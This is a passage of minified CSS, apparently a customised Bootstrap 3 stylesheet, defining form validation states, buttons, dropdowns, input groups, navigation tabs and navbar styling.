.form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default 